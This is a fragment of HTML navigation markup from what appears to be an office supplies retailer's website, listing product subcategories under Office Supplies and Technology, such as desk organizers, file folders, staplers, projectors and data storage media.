<li class="category-6158023"><a href="/List/Cutting-Measuring-Devices/Trimmer-Boards" title="Trimmer Boards">Trimmer Boards</a></li>
</ul>
</li>
<li class="category-6157443"><a href="/List/Office-Supplies/Desk-Accessories-Workspace-Organizers" title="Desk Accessories & Workspace Organizers">Desk Accessories & Workspace Organizers</a>
<ul>
<li class="category-6157444"><a href="/List/Desk-Accessories-Workspace-Organizers/Bookends" title="Bookends">Bookends</a></li>
<li class="category-6157448"><a href="/List/Desk-Accessories-Workspace-Organizers/Boxes-Bins" title="Boxes & Bins">Boxes & Bins</a></li>
<li class="category-6157334"><a href="/List/Desk-Accessories-Workspace-Organizers/Calendar-Bases" title="Calendar Bases">Calendar Bases</a></li>
<li class="category-6157498"><a href="/List/Desk-Accessories-Workspace-Organizers/Catalog-Reference-Racks" title="Catalog Reference Racks">Catalog Reference Racks</a></li>
<li class="category-6157541"><a href="/List/Desk-Accessories-Workspace-Organizers/Copyholders" title="Copyholders">Copyholders</a></li>
<li class="category-6157569"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pad-Refills" title="Desk Pad Refills">Desk Pad Refills</a></li>
<li class="category-6157570"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pads" title="Desk Pads">Desk Pads</a></li>
<li class="category-6157571"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Sorters" title="Desk Sorters">Desk Sorters</a></li>
<li class="category-6157572"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Tray-Accessories" title="Desk Tray Accessories">Desk Tray Accessories</a></li>
<li class="category-6157573"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Trays" title="Desk Trays">Desk Trays</a></li>
<li class="category-6157575"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Book-Racks" title="Desktop Book Racks">Desktop Book Racks</a></li>
<li class="category-6157577"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Literature-Sorters" title="Desktop Literature Sorters">Desktop Literature Sorters</a></li>
<li class="category-6157578"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-MessageMemo-Pad-Holders" title="Desktop Message/Memo Pad Holders">Desktop Message/Memo Pad Holders</a></li>
<li class="category-6157579"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Sorting-RacksSpace-Savers" title="Desktop Sorting Racks/Space Savers">Desktop Sorting Racks/Space Savers</a></li>
<li class="category-6157580"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stand-Accessories" title="Desktop Stand Accessories">Desktop Stand Accessories</a></li>
<li class="category-6157581"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stands" title="Desktop Stands">Desktop Stands</a></li>
<li class="category-6157582"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Supplies-Organizers" title="Desktop Supplies Organizers">Desktop Supplies Organizers</a></li>
<li class="category-6157595"><a href="/List/Desk-Accessories-Workspace-Organizers/Drawer-Organizers" title="Drawer Organizers">Drawer Organizers</a></li>
<li class="category-6157339"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Racks-Displays" title="Literature Racks & Displays">Literature Racks & Displays</a></li>
<li class="category-6157753"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorter-Accessories" title="Literature Sorter Accessories">Literature Sorter Accessories</a></li>
<li class="category-6157754"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorters" title="Literature Sorters">Literature Sorters</a></li>
<li class="category-6157760"><a href="/List/Desk-Accessories-Workspace-Organizers/Magazine-Files" title="Magazine Files">Magazine Files</a></li>
<li class="category-6157812"><a href="/List/Desk-Accessories-Workspace-Organizers/Page-Flags" title="Page Flags">Page Flags</a></li>
<li class="category-6157825"><a href="/List/Desk-Accessories-Workspace-Organizers/Pencil-Cups" title="Pencil Cups">Pencil Cups</a></li>
<li class="category-6157853"><a href="/List/Desk-Accessories-Workspace-Organizers/Postal-Stamp-Dispensers" title="Postal Stamp Dispensers">Postal Stamp Dispensers</a></li>
<li class="category-6157915"><a href="/List/Desk-Accessories-Workspace-Organizers/Self-Stick-Pad-Dispensers" title="Self-Stick Pad Dispensers">Self-Stick Pad Dispensers</a></li>
<li class="category-6157941"><a href="/List/Desk-Accessories-Workspace-Organizers/Sorters" title="Sorters">Sorters</a></li>
<li class="category-6157995"><a href="/List/Desk-Accessories-Workspace-Organizers/Time-Card-Racks" title="Time Card Racks">Time Card Racks</a></li>
</ul>
</li>
<li class="category-6157632"><a href="/List/Office-Supplies/File-Storage-Cabinets" title="File & Storage Cabinets">File & Storage Cabinets</a>
<ul>
<li class="category-6157633"><a href="/List/File-Storage-Cabinets/File-Cabinet-Accessories" title="File Cabinet Accessories">File Cabinet Accessories</a></li>
<li class="category-6157634"><a href="/List/File-Storage-Cabinets/File-Cabinets" title="File Cabinets">File Cabinets</a></li>
<li class="category-6157755"><a href="/List/File-Storage-Cabinets/Locker-Accessories" title="Locker Accessories">Locker Accessories</a></li>
<li class="category-6157756"><a href="/List/File-Storage-Cabinets/Lockers" title="Lockers">Lockers</a></li>
<li class="category-6157768"><a href="/List/File-Storage-Cabinets/Map-Hangers" title="Map Hangers">Map Hangers</a></li>
<li class="category-6157887"><a href="/List/File-Storage-Cabinets/Roll-File-Organizers" title="Roll File Organizers">Roll File Organizers</a></li>
<li class="category-6157920"><a href="/List/File-Storage-Cabinets/Sheet-File-RacksClamps" title="Sheet File Racks/Clamps">Sheet File Racks/Clamps</a></li>
<li class="category-6157960"><a href="/List/File-Storage-Cabinets/Storage-Buildings" title="Storage Buildings">Storage Buildings</a></li>
<li class="category-6157961"><a href="/List/File-Storage-Cabinets/Storage-Cabinet-Accessories" title="Storage Cabinet Accessories">Storage Cabinet Accessories</a></li>
<li class="category-6157335"><a href="/List/File-Storage-Cabinets/Storage-Cabinets" title="Storage Cabinets">Storage Cabinets</a></li>
</ul>
</li>
<li class="category-6157508"><a href="/List/Office-Supplies/File-Folders-Portable-Storage-Box-Files" title="File Folders, Portable & Storage Box Files">File Folders, Portable & Storage Box Files</a>
<ul>
<li class="category-6157352"><a href="/List/File-Folders-Portable-Storage-Box-Files/Classification-Folders" title="Classification Folders">Classification Folders</a></li>
<li class="category-6157576"><a href="/List/File-Folders-Portable-Storage-Box-Files/Desktop-File-Folder-Sorters" title="Desktop File Folder Sorters">Desktop File Folder Sorters</a></li>
<li class="category-6157617"><a href="/List/File-Folders-Portable-Storage-Box-Files/Expandable-File-Folders" title="Expandable File Folders">Expandable File Folders</a></li>
<li class="category-6157630"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Box-Accessories" title="File Box Accessories">File Box Accessories</a></li>
<li class="category-6157631"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Boxes" title="File Boxes">File Boxes</a></li>
<li class="category-6157351"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Fasteners" title="File Fasteners">File Fasteners</a></li>
<li class="category-6157635"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folder-Strips" title="File Folder Strips">File Folder Strips</a></li>
<li class="category-6157636"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folders" title="File Folders">File Folders</a></li>
<li class="category-6157637"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Guides" title="File Guides">File Guides</a></li>
<li class="category-6157638"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-InsertsTabs" title="File Inserts/Tabs">File Inserts/Tabs</a></li>
<li class="category-6157639"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-JacketsSleevesWallets" title="File Jackets/Sleeves/Wallets">File Jackets/Sleeves/Wallets</a></li>
<li class="category-6157691"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folder-Racks" title="Hanging File Folder Racks">Hanging File Folder Racks</a></li>
<li class="category-6157692"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folders" title="Hanging File Folders">Hanging File Folders</a></li>
<li class="category-6157693"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Frames" title="Hanging File Frames">Hanging File Frames</a></li>
<li class="category-6157694"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Systems" title="Hanging File Systems">Hanging File Systems</a></li>
<li class="category-6157712"><a href="/List/File-Folders-Portable-Storage-Box-Files/Indexed-Sorters" title="Indexed Sorters">Indexed Sorters</a></li>
</ul>
</li>
<li class="category-6157375"><a href="/List/Office-Supplies/Forms-Recordkeeping-Reference-Materials" title="Forms, Recordkeeping & Reference Materials">Forms, Recordkeeping & Reference Materials</a>
<ul>
<li class="category-6157330"><a href="/List/Forms-Recordkeeping-Reference-Materials/AddressTelephone-Books" title="Address/Telephone Books">Address/Telephone Books</a></li>
<li class="category-6157346"><a href="/List/Forms-Recordkeeping-Reference-Materials/Awards-Certificates" title="Awards & Certificates">Awards & Certificates</a></li>
<li class="category-6157518"><a href="/List/Forms-Recordkeeping-Reference-Materials/Clipboards" title="Clipboards">Clipboards</a></li>
<li class="category-6157611"><a href="/List/Forms-Recordkeeping-Reference-Materials/Electronic-Reference" title="Electronic Reference">Electronic Reference</a></li>
<li class="category-6157343"><a href="/List/Forms-Recordkeeping-Reference-Materials/Forms" title="Forms">Forms</a></li>
<li class="category-6157677"><a href="/List/Forms-Recordkeeping-Reference-Materials/Globes" title="Globes">Globes</a></li>
<li class="category-6157344"><a href="/List/Forms-Recordkeeping-Reference-Materials/Ledger-Sheets" title="Ledger Sheets">Ledger Sheets</a></li>
<li class="category-6157332"><a href="/List/Forms-Recordkeeping-Reference-Materials/LedgersJournals" title="Ledgers/Journals">Ledgers/Journals</a></li>
<li class="category-6157769"><a href="/List/Forms-Recordkeeping-Reference-Materials/Maps" title="Maps">Maps</a></li>
<li class="category-6157875"><a href="/List/Forms-Recordkeeping-Reference-Materials/Reference-Books" title="Reference Books">Reference Books</a></li>
<li class="category-6157996"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Accessories" title="Time Clock Accessories">Time Clock Accessories</a></li>
<li class="category-6157997"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Cards" title="Time Clock Cards">Time Clock Cards</a></li>
<li class="category-6157998"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clocks" title="Time Clocks">Time Clocks</a></li>
</ul>
</li>
<li class="category-6157467"><a href="/List/Office-Supplies/General-Office-Accessories" title="General Office Accessories">General Office Accessories</a>
<ul>
<li class="category-6157593"><a href="/List/General-Office-Accessories/Drafting-Kits" title="Drafting Kits">Drafting Kits</a></li>
<li class="category-6157600"><a href="/List/General-Office-Accessories/Dustcovers" title="Dustcovers">Dustcovers</a></li>
<li class="category-6157645"><a href="/List/General-Office-Accessories/Fingertip-Pads" title="Fingertip Pads">Fingertip Pads</a></li>
<li class="category-6157654"><a href="/List/General-Office-Accessories/Flags" title="Flags">Flags</a></li>
<li class="category-6158117"><a href="/List/General-Office-Accessories/Interoffice-Mailboxes" title="Interoffice Mailboxes">Interoffice Mailboxes</a></li>
<li class="category-6157746"><a href="/List/General-Office-Accessories/Letter-Openers" title="Letter Openers">Letter Openers</a></li>
<li class="category-6157764"><a href="/List/General-Office-Accessories/Magnifiers" title="Magnifiers">Magnifiers</a></li>
<li class="category-6157787"><a href="/List/General-Office-Accessories/Moisteners" title="Moisteners">Moisteners</a></li>
<li class="category-6157968"><a href="/List/General-Office-Accessories/Suggestion-Boxes" title="Suggestion Boxes">Suggestion Boxes</a></li>
<li class="category-6157468"><a href="/List/General-Office-Accessories/Call-Bells" title="Call Bells">Call Bells</a></li>
<li class="category-6157365"><a href="/List/General-Office-Accessories/Loose-Leaf-Book-Rings" title="Loose-Leaf Book Rings">Loose-Leaf Book Rings</a></li>
</ul>
</li>
<li class="category-6157413"><a href="/List/Office-Supplies/Identification-Badges" title="Identification Badges">Identification Badges</a>
<ul>
<li class="category-6157414"><a href="/List/Identification-Badges/Badge-Reels" title="Badge Reels">Badge Reels</a></li>
<li class="category-6157740"><a href="/List/Identification-Badges/Lanyards" title="Lanyards">Lanyards</a></li>
<li class="category-6157799"><a href="/List/Identification-Badges/Name-Badge-Holders" title="Name Badge Holders">Name Badge Holders</a></li>
<li class="category-6157800"><a href="/List/Identification-Badges/Name-Badge-Kits" title="Name Badge Kits">Name Badge Kits</a></li>
<li class="category-6158050"><a href="/List/Identification-Badges/Wristbands" title="Wristbands">Wristbands</a></li>
</ul>
</li>
<li class="category-6157731"><a href="/List/Office-Supplies/Labels-Stickers" title="Labels & Stickers">Labels & Stickers</a>
<ul>
<li class="category-6157732"><a href="/List/Labels-Stickers/Label-Applicators" title="Label Applicators">Label Applicators</a></li>
<li class="category-6157361"><a href="/List/Labels-Stickers/Label-Holders" title="Label Holders">Label Holders</a></li>
<li class="category-6157735"><a href="/List/Labels-Stickers/Label-Removers" title="Label Removers">Label Removers</a></li>
<li class="category-6157354"><a href="/List/Labels-Stickers/Labels" title="Labels">Labels</a></li>
<li class="category-6157762"><a href="/List/Labels-Stickers/Magnetic-Card-Holders" title="Magnetic Card Holders">Magnetic Card Holders</a></li>
<li class="category-6157958"><a href="/List/Labels-Stickers/Stickers" title="Stickers">Stickers</a></li>
</ul>
</li>
<li class="category-6157439"><a href="/List/Office-Supplies/PresentationDisplay-Scheduling-Boards" title="Presentation/Display & Scheduling Boards">Presentation/Display & Scheduling Boards</a>
<ul>
<li class="category-6157440"><a href="/List/PresentationDisplay-Scheduling-Boards/Board-Mounting-Hardware" title="Board Mounting Hardware">Board Mounting Hardware</a></li>
<li class="category-6157441"><a href="/List/PresentationDisplay-Scheduling-Boards/Boards" title="Boards">Boards</a></li>
<li class="category-6157456"><a href="/List/PresentationDisplay-Scheduling-Boards/Bulletin-Board-Rails" title="Bulletin Board Rails">Bulletin Board Rails</a></li>
<li class="category-6157608"><a href="/List/PresentationDisplay-Scheduling-Boards/Easels" title="Easels">Easels</a></li>
<li class="category-6157763"><a href="/List/PresentationDisplay-Scheduling-Boards/Magnetic-TapeStrips" title="Magnetic Tape/Strips">Magnetic Tape/Strips</a></li>
<li class="category-6158104"><a href="/List/PresentationDisplay-Scheduling-Boards/Letters-Numbers-Symbols" title="Letters, Numbers & Symbols">Letters, Numbers & Symbols</a></li>
</ul>
</li>
<li class="category-6157519"><a href="/List/Office-Supplies/Room-Accessories" title="Room Accessories">Room Accessories</a>
<ul>
<li class="category-6157520"><a href="/List/Room-Accessories/Clocks" title="Clocks">Clocks</a></li>
<li class="category-6157665"><a href="/List/Room-Accessories/Frames" title="Frames">Frames</a></li>
<li class="category-6157340"><a href="/List/Room-Accessories/Lamps" title="Lamps">Lamps</a></li>
<li class="category-6157801"><a href="/List/Room-Accessories/Nameplates" title="Nameplates">Nameplates</a></li>
<li class="category-6157842"><a href="/List/Room-Accessories/Planter-Pots" title="Planter (Pots)">Planter (Pots)</a></li>
<li class="category-6157843"><a href="/List/Room-Accessories/Planters-Pots" title="Planters (Pots)">Planters (Pots)</a></li>
<li class="category-6157844"><a href="/List/Room-Accessories/Plants" title="Plants">Plants</a></li>
<li class="category-6157854"><a href="/List/Room-Accessories/Posters" title="Posters">Posters</a></li>
<li class="category-6157931"><a href="/List/Room-Accessories/Signs-Sign-Holders" title="Signs & Sign Holders">Signs & Sign Holders</a></li>
</ul>
</li>
<li class="category-6157643"><a href="/List/Office-Supplies/Shipping-Mailroom" title="Shipping & Mailroom">Shipping & Mailroom</a>
<ul>
<li class="category-6157644"><a href="/List/Shipping-Mailroom/Film-Dispensers" title="Film Dispensers">Film Dispensers</a></li>
<li class="category-6157660"><a href="/List/Shipping-Mailroom/Folding-Machines" title="Folding Machines">Folding Machines</a></li>
<li class="category-6157765"><a href="/List/Shipping-Mailroom/Mail-Bag-Accessories" title="Mail Bag Accessories">Mail Bag Accessories</a></li>
<li class="category-6157355"><a href="/List/Shipping-Mailroom/Packing-Tape" title="Packing Tape">Packing Tape</a></li>
<li class="category-6157817"><a href="/List/Shipping-Mailroom/Paper-Joggers" title="Paper Joggers">Paper Joggers</a></li>
<li class="category-6157892"><a href="/List/Shipping-Mailroom/Rubber-Roller-Cleaners" title="Rubber Roller Cleaners">Rubber Roller Cleaners</a></li>
<li class="category-6157905"><a href="/List/Shipping-Mailroom/Scales" title="Scales">Scales</a></li>
<li class="category-6157965"><a href="/List/Shipping-Mailroom/StringsTwines" title="Strings/Twines">Strings/Twines</a></li>
</ul>
</li>
<li class="category-6157612"><a href="/List/Office-Supplies/Stamps-Stamp-Supplies" title="Stamps & Stamp Supplies">Stamps & Stamp Supplies</a>
<ul>
<li class="category-6157613"><a href="/List/Stamps-Stamp-Supplies/Embossers" title="Embossers">Embossers</a></li>
<li class="category-6157713"><a href="/List/Stamps-Stamp-Supplies/Ink-Bottles" title="Ink Bottles">Ink Bottles</a></li>
<li class="category-6157859"><a href="/List/Stamps-Stamp-Supplies/Pricemarkers" title="Pricemarkers">Pricemarkers</a></li>
<li class="category-6157949"><a href="/List/Stamps-Stamp-Supplies/Stamp-Pads" title="Stamp Pads">Stamp Pads</a></li>
<li class="category-6157950"><a href="/List/Stamps-Stamp-Supplies/Stamps" title="Stamps">Stamps</a></li>
</ul>
</li>
<li class="category-6157868"><a href="/List/Office-Supplies/Staplers-Punches" title="Staplers & Punches">Staplers & Punches</a>
<ul>
<li class="category-6157869"><a href="/List/Staplers-Punches/Punch-Accessories" title="Punch Accessories">Punch Accessories</a></li>
<li class="category-6157371"><a href="/List/Staplers-Punches/Punches" title="Punches">Punches</a></li>
<li class="category-6157359"><a href="/List/Staplers-Punches/Staple-Removers" title="Staple Removers">Staple Removers</a></li>
<li class="category-6157367"><a href="/List/Staplers-Punches/Staplers" title="Staplers">Staplers</a></li>
<li class="category-6157370"><a href="/List/Staplers-Punches/Staples" title="Staples">Staples</a></li>
</ul>
</li>
<li class="category-6157980"><a href="/List/Office-Supplies/Tags-Tickets" title="Tags & Tickets">Tags & Tickets</a>
<ul>
<li class="category-6157981"><a href="/List/Tags-Tickets/Tags" title="Tags">Tags</a></li>
<li class="category-6157994"><a href="/List/Tags-Tickets/Tickets" title="Tickets">Tickets</a></li>
</ul>
</li>
<li class="category-6157376"><a href="/List/Office-Supplies/Tape-Adhesives-Fasteners" title="Tape, Adhesives & Fasteners">Tape, Adhesives & Fasteners</a>
<ul>
<li class="category-6157377"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Film" title="Adhesive Film">Adhesive Film</a></li>
<li class="category-6157378"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Putty" title="Adhesive Putty">Adhesive Putty</a></li>
<li class="category-6157379"><a href="/List/Tape-Adhesives-Fasteners/AdhesivesGlues" title="Adhesives/Glues">Adhesives/Glues</a></li>
<li class="category-6157363"><a href="/List/Tape-Adhesives-Fasteners/ClipsClamps" title="Clips/Clamps">Clips/Clamps</a></li>
<li class="category-6157701"><a href="/List/Tape-Adhesives-Fasteners/Hook-Loop-Fasteners" title="Hook & Loop Fasteners">Hook & Loop Fasteners</a></li>
<li class="category-6157734"><a href="/List/Tape-Adhesives-Fasteners/Label-Protectors" title="Label Protectors">Label Protectors</a></li>
<li class="category-6157794"><a href="/List/Tape-Adhesives-Fasteners/Mounting-Tape" title="Mounting Tape">Mounting Tape</a></li>
<li class="category-6157841"><a href="/List/Tape-Adhesives-Fasteners/Pins" title="Pins">Pins</a></li>
<li class="category-6157870"><a href="/List/Tape-Adhesives-Fasteners/Push-Pins" title="Push Pins">Push Pins</a></li>
<li class="category-6157364"><a href="/List/Tape-Adhesives-Fasteners/Rubber-Bands" title="Rubber Bands">Rubber Bands</a></li>
<li class="category-6157977"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-Gun-Needles" title="Tag Attacher Gun Needles">Tag Attacher Gun Needles</a></li>
<li class="category-6157978"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-GunsKits" title="Tag Attacher Guns/Kits">Tag Attacher Guns/Kits</a></li>
<li class="category-6157979"><a href="/List/Tape-Adhesives-Fasteners/Tag-Fasteners" title="Tag Fasteners">Tag Fasteners</a></li>
<li class="category-6157984"><a href="/List/Tape-Adhesives-Fasteners/Tape-Dispensers" title="Tape Dispensers">Tape Dispensers</a></li>
<li class="category-6157986"><a href="/List/Tape-Adhesives-Fasteners/Tapes" title="Tapes">Tapes</a></li>
</ul>
</li>
<li class="category-6157437"><a href="/List/Office-Supplies/Writing-Correction-Supplies" title="Writing & Correction Supplies">Writing & Correction Supplies</a>
<ul>
<li class="category-6157828"><a href="/List/Writing-Correction-Supplies/Pencil-Sharpener-Cutters" title="Pencil Sharpener Cutters">Pencil Sharpener Cutters</a></li>
<li class="category-6157829"><a href="/List/Writing-Correction-Supplies/Pencils" title="Pencils">Pencils</a></li>
<li class="category-6157867"><a href="/List/Writing-Correction-Supplies/Protractors" title="Protractors">Protractors</a></li>
<li class="category-6157504"><a href="/List/Writing-Correction-Supplies/Chalk-Holders" title="Chalk Holders">Chalk Holders</a></li>
<li class="category-6157505"><a href="/List/Writing-Correction-Supplies/Chalks" title="Chalks">Chalks</a></li>
<li class="category-6157532"><a href="/List/Writing-Correction-Supplies/Compasses" title="Compasses">Compasses</a></li>
<li class="category-6157545"><a href="/List/Writing-Correction-Supplies/Correction-Fluids" title="Correction Fluids">Correction Fluids</a></li>
<li class="category-6157546"><a href="/List/Writing-Correction-Supplies/Correction-Tapes" title="Correction Tapes">Correction Tapes</a></li>
<li class="category-6157616"><a href="/List/Writing-Correction-Supplies/Erasers" title="Erasers">Erasers</a></li>
<li class="category-6157823"><a href="/List/Writing-Correction-Supplies/Pen-Refills" title="Pen Refills">Pen Refills</a></li>
<li class="category-6157824"><a href="/List/Writing-Correction-Supplies/Pen-Sets" title="Pen Sets">Pen Sets</a></li>
<li class="category-6157826"><a href="/List/Writing-Correction-Supplies/Pencil-GripsGrippers" title="Pencil Grips/Grippers">Pencil Grips/Grippers</a></li>
<li class="category-6157827"><a href="/List/Writing-Correction-Supplies/Pencil-Leads" title="Pencil Leads">Pencil Leads</a></li>
<li class="category-6157438"><a href="/List/Writing-Correction-Supplies/Board-Erasers" title="Board Erasers">Board Erasers</a></li>
<li class="category-6157356"><a href="/List/Writing-Correction-Supplies/Highlighters" title="Highlighters">Highlighters</a></li>
<li class="category-6157349"><a href="/List/Writing-Correction-Supplies/Markers" title="Markers">Markers</a></li>
<li class="category-6157369"><a href="/List/Writing-Correction-Supplies/Pencil-Crayon-Sharpeners" title="Pencil & Crayon Sharpeners">Pencil & Crayon Sharpeners</a></li>
<li class="category-6157357"><a href="/List/Writing-Correction-Supplies/Pens" title="Pens">Pens</a></li>
</ul>
</li>
<li class="category-6157366"><a href="/List/Office-Supplies/Index-Dividers" title="Index Dividers">Index Dividers</a></li>
<li class="category-6157485"><a href="/List/Office-Supplies/Carts-Stands" title="Carts & Stands">Carts & Stands</a>
<ul>
<li class="category-6157486"><a href="/List/Carts-Stands/Carts" title="Carts">Carts</a></li>
<li class="category-6157951"><a href="/List/Carts-Stands/Stands" title="Stands">Stands</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158054"><a href="/List/Technology" title="Technology">Technology</a>
<ul>
<li class="category-6157390"><a href="/List/Technology/Audio-Visual-Equipment-Accessories" title="Audio Visual Equipment & Accessories">Audio Visual Equipment & Accessories</a>
<ul>
<li class="category-6157391"><a href="/List/Audio-Visual-Equipment-Accessories/Amplifiers" title="Amplifiers">Amplifiers</a></li>
<li class="category-6158102"><a href="/List/Audio-Visual-Equipment-Accessories/Listening-Centers" title="Listening Centers">Listening Centers</a></li>
<li class="category-6157780"><a href="/List/Audio-Visual-Equipment-Accessories/Microphones" title="Microphones">Microphones</a></li>
<li class="category-6157338"><a href="/List/Audio-Visual-Equipment-Accessories/Multimedia-Projectors" title="Multimedia Projectors">Multimedia Projectors</a></li>
<li class="category-6157808"><a href="/List/Audio-Visual-Equipment-Accessories/Overhead-Projectors" title="Overhead Projectors">Overhead Projectors</a></li>
<li class="category-6157809"><a href="/List/Audio-Visual-Equipment-Accessories/PA-Systems" title="PA Systems">PA Systems</a></li>
<li class="category-6157849"><a href="/List/Audio-Visual-Equipment-Accessories/Pointers" title="Pointers">Pointers</a></li>
<li class="category-6157858"><a href="/List/Audio-Visual-Equipment-Accessories/Presenters" title="Presenters">Presenters</a></li>
<li class="category-6157865"><a href="/List/Audio-Visual-Equipment-Accessories/Projection-Screens" title="Projection Screens">Projection Screens</a></li>
<li class="category-6157866"><a href="/List/Audio-Visual-Equipment-Accessories/Projector-Accessories" title="Projector Accessories">Projector Accessories</a></li>
<li class="category-6158021"><a href="/List/Audio-Visual-Equipment-Accessories/Transparency-Films" title="Transparency Films">Transparency Films</a></li>
<li class="category-6158099"><a href="/List/Audio-Visual-Equipment-Accessories/AV-Mounts-Arms-Hardware" title="AV Mounts, Arms & Hardware">AV Mounts, Arms & Hardware</a></li>
</ul>
</li>
<li class="category-6157411"><a href="/List/Technology/Backup-Systems-Disks" title="Backup Systems & Disks">Backup Systems & Disks</a>
<ul>
<li class="category-6157412"><a href="/List/Backup-Systems-Disks/Backup-Systems" title="Backup Systems">Backup Systems</a></li>
</ul>
</li>
<li class="category-6157373"><a href="/List/Technology/Batteries-Electrical-Supplies" title="Batteries & Electrical Supplies">Batteries & Electrical Supplies</a>
<ul>
<li class="category-6157374"><a href="/List/Batteries-Electrical-Supplies/AdaptersChargers" title="Adapters/Chargers">Adapters/Chargers</a></li>
<li class="category-6157421"><a href="/List/Batteries-Electrical-Supplies/Batteries" title="Batteries">Batteries</a></li>
<li class="category-6157422"><a href="/List/Batteries-Electrical-Supplies/Battery-Chargers" title="Battery Chargers">Battery Chargers</a></li>
<li class="category-6157618"><a href="/List/Batteries-Electrical-Supplies/Extension-Cords" title="Extension Cords">Extension Cords</a></li>
<li class="category-6157656"><a href="/List/Batteries-Electrical-Supplies/Flashlights" title="Flashlights">Flashlights</a></li>
<li class="category-6157748"><a href="/List/Batteries-Electrical-Supplies/Light-Bulbs" title="Light Bulbs">Light Bulbs</a></li>
<li class="category-6157856"><a href="/List/Batteries-Electrical-Supplies/Power-Strips" title="Power Strips">Power Strips</a></li>
<li class="category-6157970"><a href="/List/Batteries-Electrical-Supplies/Surge-Protectors" title="Surge Protectors">Surge Protectors</a></li>
</ul>
</li>
<li class="category-6157465"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157466"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157469"><a href="/List/Technology/Cameras-Camcorders-Accessories" title="Cameras, Camcorders & Accessories">Cameras, Camcorders & Accessories</a>
<ul>
<li class="category-6157470"><a href="/List/Cameras-Camcorders-Accessories/Camera-Accessories" title="Camera Accessories">Camera Accessories</a></li>
<li class="category-6157471"><a href="/List/Cameras-Camcorders-Accessories/Cameras" title="Cameras">Cameras</a></li>
</ul>
</li>
<li class="category-6157533"><a href="/List/Technology/Computer-Cleaners" title="Computer Cleaners">Computer Cleaners</a>
<ul>
<li class="category-6157534"><a href="/List/Computer-Cleaners/Compressed-Air-Dusters" title="Compressed Air Dusters">Compressed Air Dusters</a></li>
</ul>
</li>
<li class="category-6157551"><a href="/List/Technology/Computer-Hardware-Accessories" title="Computer Hardware & Accessories">Computer Hardware & Accessories</a>
<ul>
<li class="category-6157550"><a href="/List/Computer-Hardware-Accessories/CPU-Holders" title="CPU Holders">CPU Holders</a></li>
<li class="category-6157585"><a href="/List/Computer-Hardware-Accessories/Docking-Stations" title="Docking Stations">Docking Stations</a></li>
<li class="category-6157704"><a href="/List/Computer-Hardware-Accessories/Hubs" title="Hubs">Hubs</a></li>
<li class="category-6157788"><a href="/List/Computer-Hardware-Accessories/Monitor-Filters" title="Monitor Filters">Monitor Filters</a></li>
<li class="category-6157789"><a href="/List/Computer-Hardware-Accessories/Monitors" title="Monitors">Monitors</a></li>
<li class="category-6157860"><a href="/List/Computer-Hardware-Accessories/Print-ServersNetwork-Cards" title="Print Servers/Network Cards">Print Servers/Network Cards</a></li>
<li class="category-6157906"><a href="/List/Computer-Hardware-Accessories/Scanners" title="Scanners">Scanners</a></li>
<li class="category-6158046"><a href="/List/Computer-Hardware-Accessories/Web-CamerasWebcams" title="Web Cameras/Webcams">Web Cameras/Webcams</a></li>
</ul>
</li>
<li class="category-6157724"><a href="/List/Technology/Computer-Keyboards-Mice" title="Computer Keyboards & Mice">Computer Keyboards & Mice</a>
<ul>
<li class="category-6157725"><a href="/List/Computer-Keyboards-Mice/Keyboard-Mouse-Combinations" title="Keyboard & Mouse Combinations">Keyboard & Mouse Combinations</a></li>
<li class="category-6157727"><a href="/List/Computer-Keyboards-Mice/Keyboards" title="Keyboards">Keyboards</a></li>
<li class="category-6157779"><a href="/List/Computer-Keyboards-Mice/Mice" title="Mice">Mice</a></li>
</ul>
</li>
<li class="category-6157937"><a href="/List/Technology/Computer-Software" title="Computer Software">Computer Software</a>
<ul>
<li class="category-6157938"><a href="/List/Computer-Software/Software" title="Software">Software</a></li>
</ul>
</li>
<li class="category-6157480"><a href="/List/Technology/Data-Storage-Media-Supplies" title="Data Storage Media & Supplies">Data Storage Media & Supplies</a>
<ul>
<li class="category-6157481"><a href="/List/Data-Storage-Media-Supplies/Card-Readers" title="Card Readers">Card Readers</a></li>
<li class="category-6157495"><a href="/List/Data-Storage-Media-Supplies/Cassettes" title="Cassettes">Cassettes</a></li>
<li class="category-6158116"><a href="/List/Data-Storage-Media-Supplies/CDDVD-Duplication-Systems" title="CD/DVD Duplication Systems">CD/DVD Duplication Systems</a></li>
<li class="category-6157499"><a href="/List/Data-Storage-Media-Supplies/CDsDVDs" title="CDs/DVDs">CDs/DVDs</a></li>
